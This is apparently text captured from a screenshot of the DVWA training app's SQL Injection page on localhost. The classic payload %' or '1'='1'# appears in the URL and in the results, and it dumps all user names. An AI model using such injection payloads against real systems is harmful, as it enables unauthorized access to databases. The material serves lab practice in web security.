 Vulnerability: SQL Injection :: Da
New Tab
http://localhost/DVWA/vulnerabilities/sqli/?id=%25%27+or+%271%27%3D%271%27%23++&Submit=Submit#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
Vulnerability: SQL Injection
User ID: Submit
ID: %' or '1'='1'#
First name: admin
Surname: admin
ID: %' or '1'='1'#
First name: Gordon
Surname: Brown
ID: %' or '1'='1'#
First name: Hack
Surname: Me
ID: %' or '1'='1'#
First name: Pablo
Surname: Picasso
ID: %' or '1'='1'#
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
7
20°C
Mostly sunny
Search
99+
ENG
IN
21:59
07-05-2025